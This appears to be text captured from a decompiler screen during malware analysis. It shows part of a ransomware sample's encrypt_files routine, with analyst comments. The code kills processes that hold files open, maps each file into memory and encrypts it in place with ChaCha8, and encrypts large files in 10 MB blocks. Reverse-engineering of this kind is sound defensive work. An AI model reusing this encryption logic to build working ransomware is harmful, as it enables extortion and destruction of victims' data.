 File Edit Navigation Search Select Tools Help
Decompile: encrypt_files - (8203c2f00ecd3ae960cb3247a7d7bfb35e55c38939607c85dbdb5c92f0495fa9.exe)
54 (hFile = OpenProcess(0x100001,0,(&dwProcessId)[var6 * 0xa7]),
55 hFile != (HANDLE)0xffffffff)))) {
56 /* kill the process if! explorer.exe */
57 TerminateProcess(hFile,0);
58 WaitForSingleObject(hFile,5000);
59 CloseHandle(hFile);
60 }
61 var6 = var6 + 1;
62 }
63 }
64 }
65 RmEndSession(dwSessionHandle);
66 bVar1 = false;
67 }
68 GetFileSizeEx(hFile,(PLARGE_INTEGER)&file_size);
69 hFileMappingObject = CreateFileMappingA(hFile,(LPSECURITY_ATTRIBUTES)0x0,4,0,0,(LPCSTR)0x0);
70 if (hFileMappingObject != (HANDLE)0x0) {
71 if ((div6 < 0) || ((div6 < 1 && (file_size < (PLARGE_INTEGER)0x2800001)))) {
72 /* file_size < 41943041 bytes */
73 if ((-1 < div6) &&
74 (((0 < div6 || (file_size != (PLARGE_INTEGER)0x0)) &&
75 (lpBaseAddress = MapViewOfFile(hFileMappingObject,0xf001f,0,0,(SIZE_T)file_size),
76 lpBaseAddress != (LPVOID)0x0
77 /* Maps a view of a file mapping into the address space of a calling process.
78 BaseAddress = starting address of the mapped view. */)))) {
79 chacha8_xor((int)&chacha8_final_key_1,0x14,(int)&ecdh_shared_secret,(int)lpBaseAddress,
80 (int)lpBaseAddress,(int)file_size);
81 chacha8_xor((int)&chacha8_final_key_2,0x14,(int)&ecdh_shared_secret,(int)lpBaseAddress,
82 (int)lpBaseAddress,(int)file_size);
83 UnmapViewOfFile(lpBaseAddress);
84 }
85 }
86 else {
87 /* file_size >= 41943041 bytes */
88 uVar3 = __alldiv((uint)file_size,div6,0xa00000,0);
89 uVar3 = __alldiv((uint)uVar3,(uint)((ulonglong)uVar3 >> 0x20),3,0);
90 dwblocks = movlpd(dwblocks,ZEXT816(0));
91 while( true ) {
92 local_1aa8 = (uint)((ulonglong)uVar3 >> 0x20);
93 local_1aac = (uint)uVar3;
94 if ((0 < (int)dwblocks._4_4_) || ((-1 < dwblocks && (2 < (uint)dwblocks)))) break;
95 uVar4 = __allmul((uint)dwblocks,dwblocks._4_4_,local_1aac,local_1aa8);
96 uVar4 = __allmul((uint)uVar4,(uint)(uVar4 >> 0x20),0xa00000,0);
97 lpBaseAddress =
98 MapViewOfFile(hFileMappingObject,0xf001f,(DWORD)(uVar4 >> 0x20),(DWORD)uVar4,0xa00000);
99 if (lpBaseAddress != (LPVOID)0x0) {
100 chacha8_xor((int)&chacha8_final_key_1,0x14,(int)&ecdh_shared_secret,(int)lpBaseAddress,
101 (int)lpBaseAddress,0xa00000);
102 chacha8_xor((int)&chacha8_final_key_2,0x14,(int)&ecdh_shared_secret,(int)lpBaseAddress,
103 (int)lpBaseAddress,0xa00000);
104 UnmapViewOfFile(lpBaseAddress);
105 }
106 dwblocks = CONCAT44(dwblocks._4_4_ + (0xfffffffe < (uint)dwblocks),(uint)dwblocks + 1);
107 }